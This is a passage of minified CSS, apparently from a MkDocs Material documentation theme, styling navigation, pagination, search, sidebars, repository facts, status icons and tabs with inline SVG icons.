.25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-nav__toggle:indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__list>.md-nav__item--nested,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block;padding:0}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);font-weight:700;margin-top:0;padding:0 .6rem;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link .md-nav__icon{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{display:block}[dir=ltr] .md-nav--lifted .md-nav[data-md-level="1"]>.md-nav__list>.md-nav__item{padding-right:.6rem}[dir=rtl] .md-nav--lifted .md-nav[data-md-level="1"]>.md-nav__list>.md-nav__item{padding-left:.6rem}.md-nav--integrated>.md-nav__list>.md-nav__item--active:not(.md-nav__item--nested){padding:0 .6rem}.md-nav--integrated>.md-nav__list>.md-nav__item--active:not(.md-nav__item--nested)>.md-nav__link{padding:0}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{font-size:.8rem;font-weight:700;gap:.4rem}.md-pagination,.md-pagination>*{align-items:center;display:flex;justify-content:center}.md-pagination>*{border-radius:.2rem;height:1.8rem;min-width:1.8rem;text-align:center}.md-pagination__current{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-pagination__link svg{fill:currentcolor;color:var(--md-default-fg-color--lighter);display:block;max-height:100%;width:1.2rem}.md-post__back{border-bottom:.05rem solid var(--md-default-fg-color--lightest);margin-bottom:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:76.1875em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem}.md-post .md-post__meta a{transition:color 125ms}.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{align-items:center;display:flex;gap:.6rem;min-height:1.6rem}.md-post--excerpt .md-post__authors{align-items:center;display:inline-flex;flex-direction:row;gap:.2rem;margin:0;min-height:2.4rem}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary,.md-post>.md-nav:first-child>.md-nav__list{margin:1em 0}.md-profile{align-items:center;display:flex;font-size:.7rem;gap:.6rem;line-height:1.4;width:100%}.md-profile__description{flex-grow:1}.md-content--post{display:flex}@media screen and (max-width:76.1875em){.md-content--post{flex-flow:column-reverse}}.md-content--post>.md-content__inner{min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.1875em){.md-sidebar.md-sidebar--post{padding:0}}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8l-6-6m6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22l-3.08-3.1m-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5Z"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.9375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{-webkit-backface-visibility:hidden;backface-visibility:hidden}@media screen and (max-width:59.9375em){[dir=ltr] .md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.1875em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.9375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.9375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.9375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:nowrap;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.9375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.1875em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and (max-width:59.9375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.1875em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{scrollbar-gutter:stable;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.1875em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.752 1.752 0 0 1 1 7.775Zm1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2Z"/></svg>')}.md-source{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2v6Z"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68L23 12m-10 5h-2v-2h2v2m0-4h-2V7h2v6Z"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3H9m0 5h2v9H9V8m4 0h2v9h-2V8Z"/></svg>');--md-status--encrypted:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4m0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3Z"/></svg>')}.md-status{margin-left:.2rem}.md-status:after{background-color:var(--md-default-fg-color--light);content:"";display:inline-block;height:1.125em;-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-bottom;width:1.125em}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.1875em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;display:flex;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:flex;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{fill:currentcolor;height:1.3em}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) 